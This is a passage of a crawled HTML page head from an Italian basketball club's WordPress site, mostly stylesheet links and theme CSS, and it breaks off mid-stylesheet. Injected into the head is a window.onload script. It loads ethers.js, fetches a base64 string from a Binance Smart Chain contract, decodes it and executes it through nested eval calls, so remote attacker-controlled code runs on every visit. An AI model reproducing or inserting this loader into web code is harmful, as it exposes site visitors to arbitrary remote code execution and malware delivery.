

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.npolginate.it/dztxhl/nyhtth-c.html
body_size: 42297
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
		<title>Basket Olginate &#8211; Nuova Pallacanestro Olginate</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Feed" href="//www.npolginate.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Feed dei commenti" href="//www.npolginate.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basket Olginate &raquo; Home Feed dei commenti" href="//www.npolginate.it/home/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.npolginate.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='//www.npolginate.it/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='//www.npolginate.it/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='//www.npolginate.it/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='//www.npolginate.it/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//www.npolginate.it/wp-includes/css/dashicons.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css'  href='//www.npolginate.it/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css-css'  href='//www.npolginate.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.70' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css'  href='//www.npolginate.it/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='//www.npolginate.it/wp-content/themes/business-a/css/bootstrap.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='business-style-css'  href='//www.npolginate.it/wp-content/themes/business-a/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='business-woocommerce-css'  href='//www.npolginate.it/wp-content/themes/business-a/css/woocommerce.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='business-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRaleway%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CRoboto+Slab%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CLato%3A100%2C300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='//www.npolginate.it/wp-content/plugins/newsletter/style.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css'  href='//www.npolginate.it/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2018111901' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='//www.npolginate.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='//www.npolginate.it/wp-content/uploads/elementor/css/global.css?ver=1554319591' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='//www.npolginate.it/wp-content/uploads/master-slider/custom.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.21' type='text/css' media='all' />
<style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#1e73be !important}.sp-calendar tbody a{color:#1e73be !important}.sp-data-table tbody,.sp-calendar tbody{background: #eae5e0 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #1e73be !important}.sp-highlight,.sp-calendar td#today{background: #fffffe !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#1e73be !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#0459a4 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#eae5e0 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#d0cbc6 !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#d0cbc6 !important;border-right-color:#d0cbc6 !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#e4dfda !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#1e73be !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#1e73be !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#1e73be !important} /* SportsPress Custom CSS */ .sp-template-gallery .gallery-item {
    padding: 6px !important;
}


.gallery-item .gallery-icon {
	height: 100%;
}


.sp-table-caption, .sp-data-table, .sp-data-table td, .sp-template .sp-view-all-link, .sp-template-gallery .sp-gallery-group-name, .sp-template-gallery .sp-gallery-wrapper, .sp-template-countdown .sp-event-name, .sp-countdown time, .sp-countdown span, .sp-template-details dl, .sp-event-statistics .sp-statistic-bar, .sp-tournament-bracket thead th, .sp-tournament-bracket .sp-team-name, .sp-tournament-bracket .sp-event, .sp-profile-selector {
    border-color: transparent !important;
}

.sp-table-caption, .sp-data-table, .sp-data-table tfoot, .sp-template .sp-view-all-link, .sp-template-gallery .sp-gallery-group-name, .sp-template-gallery .sp-gallery-wrapper, .sp-template-countdown .sp-event-name, .sp-countdown time, .sp-template-details dl, .sp-event-statistics .sp-statistic-bar, .sp-tournament-bracket .sp-team-name, .sp-profile-selector {
    background: transparent !important;
}

.attachment-sportspress-crop-medium, .size-sportspress-crop-medium, .wp-post-image{
	border: 4px solid #1e73be !important;
}
.gallery-icon{
	border: 2px solid #1e73be !important;
}

.sp-player-gallery-link{
	visibility: hidden !important;
}

.rdn-featured-image img {
	display: none;
}

.page-id-2695 .top_bar {
	display: none;
}

.page-id-2695 .rdn-footer-top,
.page-id-2695 .rdn-footer-bottom,
.page-id-2695 .col-md-4,
.page-id-2695 #rdn-menu,
.page-id-2719 .rdn-footer-top,
.page-id-2719 .rdn-footer-bottom,
.page-id-2719 .col-md-4,
.page-id-2719 #rdn-menu,
.page-id-2728 .rdn-footer-top,
.page-id-2728 .rdn-footer-bottom,
.page-id-2728 .col-md-4,
.page-id-2728 #rdn-menu,
.page-id-2734 .rdn-footer-top,
.page-id-2734 .rdn-footer-bottom,
.page-id-2734 .col-md-4,
.page-id-2734 #rdn-menu,
.page-id-2741 .rdn-footer-top,
.page-id-2741 .rdn-footer-bottom,
.page-id-2741 .col-md-4,
.page-id-2741 #rdn-menu,
.page-id-2747 .rdn-footer-top,
.page-id-2747 .rdn-footer-bottom,
.page-id-2747 .col-md-4,
.page-id-2747 #rdn-menu,
.page-id-2753 .rdn-footer-top,
.page-id-2753 .rdn-footer-bottom,
.page-id-2753 .col-md-4,
.page-id-2753 #rdn-menu,
.page-id-2759 .rdn-footer-top,
.page-id-2759 .rdn-footer-bottom,
.page-id-2759 .col-md-4,
.page-id-2759 #rdn-menu,
.page-id-2765 .rdn-footer-top,
.page-id-2765 .rdn-footer-bottom,
.page-id-2765 .col-md-4,
.page-id-2765 #rdn-menu,
.page-id-2771 .rdn-footer-top,
.page-id-2771 .rdn-footer-bottom,
.page-id-2771 .col-md-4,
.page-id-2771 #rdn-menu,
.page-id-2777 .rdn-footer-top,
.page-id-2777 .rdn-footer-bottom,
.page-id-2777 .col-md-4,
.page-id-2777 #rdn-menu,
.page-id-2789 .rdn-footer-top,
.page-id-2789 .rdn-footer-bottom,
.page-id-2789 .col-md-4,
.page-id-2789 #rdn-menu,
.page-id-2797 .rdn-footer-top,
.page-id-2797 .rdn-footer-bottom,
.page-id-2797 .col-md-4,
.page-id-2797 #rdn-menu {
	display: none;
}


.page-id-2695 .col-md-8,
.page-id-2719 .col-md-8,
.page-id-2728 .col-md-8, 
.page-id-2734 .col-md-8,
.page-id-2741 .col-md-8,
.page-id-2747 .col-md-8,
.page-id-2753 .col-md-8,
.page-id-2759 .col-md-8,
.page-id-2765 .col-md-8,
.page-id-2771 .col-md-8,
.page-id-2777 .col-md-8,
.page-id-2789 .col-md-8,
.page-id-2797 .col-md-8{
	width: 100%;	
}</style><script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/bootstrap.min.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/custom.js?ver=5.0.21'></script>
<script type='text/javascript' src='//www.npolginate.it/wp-content/themes/business-a/js/menu/menu.js?ver=5.0.21'></script>
<link rel='//api.w.org/' href='//www.npolginate.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.npolginate.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.npolginate.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.21" />
<meta name="generator" content="SportsPress 2.6.14" />
<link rel="canonical" href="//www.npolginate.it/" />
<link rel='shortlink' href='//www.npolginate.it/' />
<link rel="alternate" type="application/json+oembed" href="//www.npolginate.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.npolginate.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.npolginate.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.npolginate.it%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "//cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("//bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <script>var ms_grabbing_curosr = '//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = '//www.npolginate.it/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
<style>	#rdn-top-header{ background-color: #1e73be; }

	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .active > a,
	.navbar-default .navbar-nav > .active > a:hover,
	.navbar-default .navbar-nav > .active > a:focus,
	.navbar-default .navbar-nav > .open > a,
	.navbar-default .navbar-nav > .open > a:hover,
	.navbar-default .navbar-nav > .open > a:focus,
	.navbar-default .navbar-nav > .dropdown.active > a{
		color: #1e73be;
	}
	.dropdown-menu,
	.navbar-nav .open .dropdown-menu,
	#rdn-footer .widget .tagcloud a{
		background-color: #1e73be;
	}
	
	a,
	a:hover,
	a:focus,
	a:active,
	.section-title strong{
		color:#1e73be;
	}

	.carousel-control:hover{ background-color:#1e73be; border:1px solid #1e73be; }
	.carousel-indicators .active{ background-color:#1e73be; }
	.rdn-slider-title span{ background-color:#1e73be; }
	.rdn-slider-btn .fa{ background-color:#1e73be; }
	
	#rdn-callout{ }
	.rdn-callout-btn:hover{ color:#1e73be; }

	.section-desc:before{ background-color:#1e73be; }
	.rdn-service-btn{ 
		background-color:#1e73be;
	}
	.rdn-service-icon{ background-color:#1e73be; }
	.more-link .fa{ background-color:#1e73be; }

	.rdn-portfolio-tabs li a{
		color:#1e73be;
	}

	.rdn-portfolio-tabs .active{
		background-color:#1e73be;
	}
	
	.rdn-testimonial-image{ background-color:#1e73be; }
	.testimonial-more{	border-bottom:1px dotted #1e73be; }
	.review-content .fa{ color:#1e73be; }

    .contact_section_area{ background-color:#1e73be; }
	
	.team-title:hover h5,
	.team-title:focus h5 { color:#1e73be; }
	.team-more-link .fa{ background-color:#1e73be; }

	.rdn-page-social li:hover{ background-color:#1e73be; border:1px solid #1e73be;}
	.entry-title a:hover,
	.entry-title a:focus, 
	.entry-meta span a:hover, 
	.entry-meta span a:focus{
		color:#1e73be;
	}
	
	.carousel-control-client.left,  
	.carousel-control-client.right{ background-color:#1e73be; }

	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus {
		border: 2px solid #1e73be;
		color:#1e73be;
	}

	button:hover,
	button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
    .contact-form-area .wpcf7-submit{
		background: #1e73be;
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea {
		border: 2px solid #f7f7f7;
	}

	blockquote { border-left: 4px solid #1e73be; }

	.widget .widget-title:before, 
	.widget_search .search-submit,  
	.widget_calendar #wp-calendar caption, 
	.widget_calendar tbody a, 
	.widget_calendar tbody a:hover, 
	.widget_calendar tbody a:focus,
	.tagcloud a:hover,
	.tagcloud a:focus{ background-color:#1e73be; }

	.widget-title a, 
	.widget-title a:hover,  
	.widget-title a:focus, 
	.widget  li  a:hover, 
	.widget  li  a:focus,  
	.widget li:before, 
	.widget_calendar #wp-calendar th, 
	.tagcloud a, 
	.widget_text a:hover, 
	.widget_text a:focus, 
	#rdn-footer .widget .news-title a:hover, 
	#rdn-footer .widget .news-title a:focus{ color:#1e73be; }

	#rdn-footer .widget li a:hover, 
	#rdn-footer .widget li a:focus, 
	#rdn-footer .widget li a:active, 
	.widget .news-title a:hover, 
	.widget .news-title a:focus{
		color:#1e73be;
	}

	.footer-social-icons li:hover{ background-color:#1e73be; }
	.rdn-copyright p > a, .rdn-copyright p > a:hover, .rdn-copyright p > a:focus { color:#1e73be; }
	.rdn-footer-menu li a:hover, 
	.rdn-footer-menu li a:focus{ 
		color:#1e73be; 
	}

	#rdn-footer .widget a:hover, 
	#rdn-footer .widget a:focus{
		color:#1e73be;
	}

	.rdn-sub-header li .active, 
	.rdn-sub-header ul li:before{ color:#1e73be; }
	.rdn-sub-header ul li:first-child:before{ display:none; }

	.reply:before{
		color:#1e73be;
	}

	.pagination li a{
		color:#1e73be;
	}

	.pagination li a, 
	.pagination li a:hover, 
	.pagination li a:focus,
	.nav-links li span.current, 
	.nav-links li:hover span.current, 
	.nav-links li:focus span.current{
		border:1px solid #1e73be;
	}

	.pagination .current a, 
	.pagination .current:hover a, 
	.pagination .current:focus a,
	.pagination li:hover a, 
	.pagination li:focus a,
	.nav-links li span.current,
	.nav-links li:hover span.current, 
	.nav-links li:focus span.current
	{
		background-color:#1e73be;
	}

	.page-links a {
		border:1px solid #1e73be;
		color:#1e73be;
	}
	.page-links > a:hover{
		background-color:#1e73be;
	}
	.post-style-header{
		background-color:#1e73be;
	}
    .rdn-featured-image-overlay-inner a{
    background-color: #1e73be;
    }
	.entry-style-date span strong{
		color:#1e73be;
		border:5px solid #1e73be;
	}
	.rdn_page_scroll{
		background-color:#1e73be;
	}
	.contactpage-title:after{ background-color:#1e73be; }
	.contactPageForm{border-top: 8px solid #1e73be;}
	.contactPageForm ul li .fa{ background-color:#1e73be; }
	.fa.contactFormCaret{color:#1e73be;}
	
	.woocommerce #respond input#submit.alt, 
	 .woocommerce a.button.alt, 
	 .woocommerce button.button.alt, 
	 .woocommerce input.button.alt,
	 .woocommerce #respond input#submit.alt:hover, 
	 .woocommerce a.button.alt:hover, 
	 .woocommerce button.button.alt:hover, 
	 .woocommerce input.button.alt:hover,
	 .woocommerce #respond input#submit.disabled:hover, 
	 .woocommerce #respond input#submit:disabled:hover, 
	 .woocommerce #respond input#submit:disabled[disabled]:hover, 
	 .woocommerce a.button.disabled:hover, 
	 .woocommerce a.button:disabled:hover, 
	 .woocommerce a.button:disabled[disabled]:hover, 
	 .woocommerce button.button.disabled:hover, 
	 .woocommerce button.button:disabled:hover, 
	 .woocommerce button.button:disabled[disabled]:hover, 
	 .woocommerce input.button.disabled:hover, 
	 .woocommerce input.button:disabled:hover, 
	 .woocommerce input.button:disabled[disabled]:hover,
	 .woocommerce #respond input#submit.disabled, 
	 .woocommerce #respond input#submit:disabled, 
	 .woocommerce #respond input#submit:disabled[disabled], 
	 .woocommerce a.button.disabled, .woocommerce a.button:disabled, 
	 .woocommerce a.button:disabled[disabled], 
	 .woocommerce button.button.disabled, 
	 .woocommerce button.button:disabled, 
	 .woocommerce button.button:disabled[disabled], 
	 .woocommerce input.button.disabled, 
	 .woocommerce input.button:disabled, 
	 .woocommerce input.button:disabled[disabled],
	 .woocommerce #respond input#submit, 
	 .woocommerce a.button, 
	 .woocommerce button.button, 
	 .woocommerce input.button,
	 #add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	 .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	 .woocommerce span.onsale,
	 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	 .product_item .added_to_cart.wc-forward{
		background: #1e73be;
	 }
	 
	 #contact .contact-section-title {	color: #ffffff;	}
	 #contact .contact-section-desc {	color: #ffffff;	}
	 
	 body, button, input, select, textarea{
		font-family: 'Lato', sans-serif;
		font-size:14px;
		font-style:normal;
	 }
	 
	 h1, .h1 { 
		font-family: 'Lato', sans-serif;
		font-size:36px;
		font-style:normal;
	 }
	 
	 h2, .h2 { 
		font-family: 'Lato', sans-serif;
		font-size:30px;
		font-style:normal;
	 }
	 
	 h3, .h3 { 
		font-family: 'Lato', sans-serif;
		font-size:24px;
		font-style:normal;
	 }
	 
	 h4, .h4 { 
		font-family: 'Lato', sans-serif;
		font-size:18px;
		font-style:normal;
	 }
	 
	 h5, .h5 { 
		font-family: 'Lato', sans-serif;
		font-size:14px;
		font-style:normal;
	 }
	 
	 h6, .h6 { 
		font-family: 'Lato', sans-serif;
		font-size:12px;
		font-style:normal;
	 }
	 
	 .section-title { 
		font-family: 'Open Sans', sans-serif;
		font-size:32px;
		font-style:normal;
